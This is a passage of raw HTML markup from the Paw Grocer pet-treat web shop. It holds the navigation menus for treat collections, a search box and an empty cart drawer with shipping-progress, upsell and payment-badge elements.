                                                      <img loading="lazy" draggable="false" width="1500" height="1500" src="//thepawgrocer.com/cdn/shop/files/TOP_-_Bedtime_Bikkies_150g_-_1x1_2f7d19e6-d2f3-485e-8e00-5a7504c3771a_250x.jpg?v=1761190380" alt="The Paw Grocer Peanut Butter Bedtime Bikkies">
                                                  </div>
                                              </div>
                                              <div class="adev-hm__mm-c-footer">
                                                  <div class="adev-hm__mm-c-title">Peanut Butter Bikkie Treats for Dogs</div>
                                                  <div class="adev-hm__mm-c-arrow">
                                                      <span><svg class="adev-svg-arrow-right" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5 12h14m-6 6l6-6m-6-6l6 6"/></svg></span>
                                                  </div>
                                              </div>
                                          </a>
                                      </div><div class="adev-hm__mm-ccol">
                                          <a href="/collections/black-label-range-novel-protein-treats" class="adev-hm__mm-collection">
                                              <div class="adev-hm__mmc-image">
                                                  <div class="adev-aspect-ratio" style="padding-top: 56.25%;">
                                                      <img loading="lazy" draggable="false" width="1080" height="1080" src="//thepawgrocer.com/cdn/shop/files/Sensitive_Bundle_166d78d6-bb22-4c22-9c72-a5d462762618_250x.png?v=1762383333" alt="">
                                                  </div>
                                              </div>
                                              <div class="adev-hm__mm-c-footer">
                                                  <div class="adev-hm__mm-c-title">Premium Label Freeze Dried Range</div>
                                                  <div class="adev-hm__mm-c-arrow">
                                                      <span><svg class="adev-svg-arrow-right" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5 12h14m-6 6l6-6m-6-6l6 6"/></svg></span>
                                                  </div>
                                              </div>
                                          </a>
                                      </div><div class="adev-hm__mm-ccol">
                                          <a href="/collections/air-dried-straps" class="adev-hm__mm-collection">
                                              <div class="adev-hm__mmc-image">
                                                  <div class="adev-aspect-ratio" style="padding-top: 56.25%;">
                                                      <img loading="lazy" draggable="false" width="1500" height="1500" src="//thepawgrocer.com/cdn/shop/files/TOP-AirDriedKangaroo100g-1x1_250x.jpg?v=1759915299" alt="The Paw Grocer Air-Dried Kangaroo">
                                                  </div>
                                              </div>
                                              <div class="adev-hm__mm-c-footer">
                                                  <div class="adev-hm__mm-c-title">Air Dried Straps & Puppy Treats</div>
                                                  <div class="adev-hm__mm-c-arrow">
                                                      <span><svg class="adev-svg-arrow-right" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5 12h14m-6 6l6-6m-6-6l6 6"/></svg></span>
                                                  </div>
                                              </div>
                                          </a>
                                      </div></div>

                            </div>

                          </div>

                        </div>

                      </div>

                    </details>
                  </header-menu></li><li>
<a href="/collections/value-bundles" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                      <span>Value Bundles</span>
                    </a>
</li><li>

                      <header-menu>
                        <details id="Details-HeaderMenu-3">
                          <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                            <span class="adev-hm__menu-item ">About <svg class="adev-svg-angle-down" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 306.7L54.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"/></svg></span>
                          </summary>
                          <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/about-us" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                    About us
                                  </a></li><li><a href="/pages/about-us" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                    Team Paw Grocer
                                  </a></li><li><a href="/pages/page" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                    Health + Wellness
                                  </a></li><li><a href="/pages/how-to-manage-your-subscription" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                    Manage Your Subscription
                                  </a></li><li><a href="/pages/frequently-asked-questions" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                    FAQ
                                  </a></li><li><a href="/blogs/news" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                    Blogs
                                  </a></li></ul>
                        </details>
                      </header-menu>
                    

</li><li>

                      <header-menu>
                        <details id="Details-HeaderMenu-4">
                          <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                            <span class="adev-hm__menu-item ">Contact <svg class="adev-svg-angle-down" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 306.7L54.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"/></svg></span>
                          </summary>
                          <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                    Contact us
                                  </a></li><li><a href="/pages/international-customers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                    International Customers
                                  </a></li><li><a href="/pages/wholesale-customers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                    Wholesale Customers
                                  </a></li></ul>
                        </details>
                      </header-menu>
                    

</li></ul>
        </nav>
      
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 34.55882352941176%"
            
          ><img src="//thepawgrocer.com/cdn/shop/files/logo.png?v=1681176314&amp;width=500" alt="thepawgrocer" srcset="//thepawgrocer.com/cdn/shop/files/logo.png?v=1681176314&amp;width=50 50w, //thepawgrocer.com/cdn/shop/files/logo.png?v=1681176314&amp;width=100 100w, //thepawgrocer.com/cdn/shop/files/logo.png?v=1681176314&amp;width=150 150w, //thepawgrocer.com/cdn/shop/files/logo.png?v=1681176314&amp;width=200 200w, //thepawgrocer.com/cdn/shop/files/logo.png?v=1681176314&amp;width=250 250w, //thepawgrocer.com/cdn/shop/files/logo.png?v=1681176314&amp;width=300 300w, //thepawgrocer.com/cdn/shop/files/logo.png?v=1681176314&amp;width=400 400w, //thepawgrocer.com/cdn/shop/files/logo.png?v=1681176314&amp;width=500 500w" width="170" height="58.74999999999999" class="header__heading-logo header__heading-logo--main">
<img src="//thepawgrocer.com/cdn/shop/files/Favicon.png?v=1766892684&amp;width=500" alt="thepawgrocer" srcset="//thepawgrocer.com/cdn/shop/files/Favicon.png?v=1766892684&amp;width=50 50w, //thepawgrocer.com/cdn/shop/files/Favicon.png?v=1766892684&amp;width=100 100w, //thepawgrocer.com/cdn/shop/files/Favicon.png?v=1766892684&amp;width=150 150w, //thepawgrocer.com/cdn/shop/files/Favicon.png?v=1766892684&amp;width=200 200w, //thepawgrocer.com/cdn/shop/files/Favicon.png?v=1766892684&amp;width=250 250w, //thepawgrocer.com/cdn/shop/files/Favicon.png?v=1766892684&amp;width=300 300w, //thepawgrocer.com/cdn/shop/files/Favicon.png?v=1766892684&amp;width=400 400w, //thepawgrocer.com/cdn/shop/files/Favicon.png?v=1766892684&amp;width=500 500w" width="170" height="170.0" class="header__heading-logo header__heading-logo--secondary">
</a><div class="header__icons"><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span><svg class="adev-svg-search" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 21 21"><path fill="currentColor" d="M16.25 8.125C16.25 9.91797 15.668 11.5742 14.6875 12.918L19.6328 17.8672C20.1211 18.3555 20.1211 19.1484 19.6328 19.6367C19.1445 20.125 18.3516 20.125 17.8633 19.6367L12.918 14.6875C11.5742 15.6719 9.91797 16.25 8.125 16.25C3.63672 16.25 0 12.6133 0 8.125C0 3.63672 3.63672 0 8.125 0C12.6133 0 16.25 3.63672 16.25 8.125ZM8.125 13.75C8.86369 13.75 9.59514 13.6045 10.2776 13.3218C10.9601 13.0391 11.5801 12.6248 12.1025 12.1025C12.6248 11.5801 13.0391 10.9601 13.3218 10.2776C13.6045 9.59514 13.75 8.86369 13.75 8.125C13.75 7.38631 13.6045 6.65486 13.3218 5.97241C13.0391 5.28995 12.6248 4.66985 12.1025 4.14752C11.5801 3.62519 10.9601 3.21086 10.2776 2.92818C9.59514 2.64549 8.86369 2.5 8.125 2.5C7.38631 2.5 6.65486 2.64549 5.97241 2.92818C5.28995 3.21086 4.66985 3.62519 4.14752 4.14752C3.62519 4.66985 3.21086 5.28995 2.92818 5.97241C2.64549 6.65486 2.5 7.38631 2.5 8.125C2.5 8.86369 2.64549 9.59514 2.92818 10.2776C3.21086 10.9601 3.62519 11.5801 4.14752 12.1025C4.66985 12.6248 5.28995 13.0391 5.97241 13.3218C6.65486 13.6045 7.38631 13.75 8.125 13.75Z"></path></svg></span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="[base64]">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search"><svg class="adev-svg-search" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 21 21"><path fill="currentColor" d="M16.25 8.125C16.25 9.91797 15.668 11.5742 14.6875 12.918L19.6328 17.8672C20.1211 18.3555 20.1211 19.1484 19.6328 19.6367C19.1445 20.125 18.3516 20.125 17.8633 19.6367L12.918 14.6875C11.5742 15.6719 9.91797 16.25 8.125 16.25C3.63672 16.25 0 12.6133 0 8.125C0 3.63672 3.63672 0 8.125 0C12.6133 0 16.25 3.63672 16.25 8.125ZM8.125 13.75C8.86369 13.75 9.59514 13.6045 10.2776 13.3218C10.9601 13.0391 11.5801 12.6248 12.1025 12.1025C12.6248 11.5801 13.0391 10.9601 13.3218 10.2776C13.6045 9.59514 13.75 8.86369 13.75 8.125C13.75 7.38631 13.6045 6.65486 13.3218 5.97241C13.0391 5.28995 12.6248 4.66985 12.1025 4.14752C11.5801 3.62519 10.9601 3.21086 10.2776 2.92818C9.59514 2.64549 8.86369 2.5 8.125 2.5C7.38631 2.5 6.65486 2.64549 5.97241 2.92818C5.28995 3.21086 4.66985 3.62519 4.14752 4.14752C3.62519 4.66985 3.21086 5.28995 2.92818 5.97241C2.64549 6.65486 2.5 7.38631 2.5 8.125C2.5 8.86369 2.64549 9.59514 2.92818 10.2776C3.21086 10.9601 3.62519 11.5801 4.14752 12.1025C4.66985 12.6248 5.28995 13.0391 5.97241 13.3218C6.65486 13.6045 7.38631 13.75 8.125 13.75Z"></path></svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close"><svg class="adev-svg-close" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m7 7l10 10M7 17L17 7"/></svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://thepawgrocer.com/customer_authentication/redirect?locale=en&region_country=AU" class="header__icon header__icon--account link focus-inset small-hide"><svg class="adev-svg-user" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 20 22"><path fill="currentColor" d="M4.14575 5.50023C4.14575 2.46737 6.77139 0 9.99909 0C13.2268 0 15.8524 2.46724 15.8524 5.50023C15.8524 8.53321 13.2268 11.0005 9.99909 11.0005C6.77139 11.0005 4.14575 8.53321 4.14575 5.50023ZM9.99909 11.7862C4.7751 11.7862 0.480146 15.4685 0.00652675 20.349C-0.0342366 20.7723 0.117322 21.1956 0.422536 21.5089C0.725652 21.8213 1.15734 22 1.60784 22H18.3924C18.8419 22 19.2736 21.8212 19.5777 21.5089C19.8829 21.1956 20.0335 20.7723 19.9937 20.349C19.5203 15.4675 15.2244 11.7862 10.0012 11.7862H9.99909Z"/></svg><span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg class="adev-svg-cart" width="23" height="20" viewBox="0 0 23 20" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_164_8647)"><path d="M0.5 0.9375C0.5 0.417969 0.917969 0 1.4375 0H3.21484C4.07422 0 4.83594 0.5 5.19141 1.25H21.2461C22.2734 1.25 23.0234 2.22656 22.7539 3.21875L21.1523 9.16797C20.8203 10.3945 19.707 11.25 18.4375 11.25H7.16797L7.37891 12.3633C7.46484 12.8047 7.85156 13.125 8.30078 13.125H19.5625C20.082 13.125 20.5 13.543 20.5 14.0625C20.5 14.582 20.082 15 19.5625 15H8.30078C6.94922 15 5.78906 14.0391 5.53906 12.7148L3.52344 2.12891C3.49609 1.98047 3.36719 1.875 3.21484 1.875H1.4375C0.917969 1.875 0.5 1.45703 0.5 0.9375ZM5.5 18.125C5.5 17.8788 5.5485 17.635 5.64273 17.4075C5.73695 17.18 5.87506 16.9733 6.04917 16.7992C6.22328 16.6251 6.42998 16.487 6.65747 16.3927C6.88495 16.2985 7.12877 16.25 7.375 16.25C7.62123 16.25 7.86505 16.2985 8.09253 16.3927C8.32002 16.487 8.52672 16.6251 8.70083 16.7992C8.87494 16.9733 9.01305 17.18 9.10727 17.4075C9.2015 17.635 9.25 17.8788 9.25 18.125C9.25 18.3712 9.2015 18.615 9.10727 18.8425C9.01305 19.07 8.87494 19.2767 8.70083 19.4508C8.52672 19.6249 8.32002 19.763 8.09253 19.8573C7.86505 19.9515 7.62123 20 7.375 20C7.12877 20 6.88495 19.9515 6.65747 19.8573C6.42998 19.763 6.22328 19.6249 6.04917 19.4508C5.87506 19.2767 5.73695 19.07 5.64273 18.8425C5.5485 18.615 5.5 18.3712 5.5 18.125ZM18.625 16.25C19.1223 16.25 19.5992 16.4475 19.9508 16.7992C20.3025 17.1508 20.5 17.6277 20.5 18.125C20.5 18.6223 20.3025 19.0992 19.9508 19.4508C19.5992 19.8025 19.1223 20 18.625 20C18.1277 20 17.6508 19.8025 17.2992 19.4508C16.9475 19.0992 16.75 18.6223 16.75 18.125C16.75 17.6277 16.9475 17.1508 17.2992 16.7992C17.6508 16.4475 18.1277 16.25 18.625 16.25Z" fill="currentColor"></path></g><defs><clipPath id="clip0_164_8647"><path d="M0.5 0H23V20H0.5V0Z" fill="currentColor"></path></clipPath></defs></svg><span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "thepawgrocer",
    
      "logo": "https:\/\/thepawgrocer.com\/cdn\/shop\/files\/logo.png?v=1681176314\u0026width=500",
    
    "sameAs": [
      "",
      "#",
      "",
      "#",
      "#",
      "",
      "",
      "#",
      ""
    ],
    "url": "https:\/\/thepawgrocer.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://thepawgrocer.com/customer_authentication/redirect?locale=en&region_country=AU" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//thepawgrocer.com/cdn/shop/files/TOP---Christmas-Cat.png?v=1766021310&width=165 165w,//thepawgrocer.com/cdn/shop/files/TOP---Christmas-Cat.png?v=1766021310&width=330 330w,//thepawgrocer.com/cdn/shop/files/TOP---Christmas-Cat.png?v=1766021310&width=535 535w,//thepawgrocer.com/cdn/shop/files/TOP---Christmas-Cat.png?v=1766021310&width=750 750w,//thepawgrocer.com/cdn/shop/files/TOP---Christmas-Cat.png?v=1766021310&width=1000 1000w,//thepawgrocer.com/cdn/shop/files/TOP---Christmas-Cat.png?v=1766021310 1000w
              "
              src="//thepawgrocer.com/cdn/shop/files/TOP---Christmas-Cat.png?v=1766021310&width=1500"
              sizes="
                (min-width: 1600px) 1500px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/all-products"
              
              class="full-unstyled-link"
            >
              All Treats
            </a>
          </h3><p class="card__caption">
              


              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/all-products"
              
              class="full-unstyled-link"
            >
              All Treats
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
  
    <span>$99</span>
  
 away from FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:66.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Shipping
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Gift
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Special offers close in 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_i4NRrJ'
  data-count="1"
  
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 2.0rem;--desktop-text-size: 2.0rem;'>
      Add Fan's Favourites
    </h3>
  
    
    
      
        
    
    
</div>


                
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 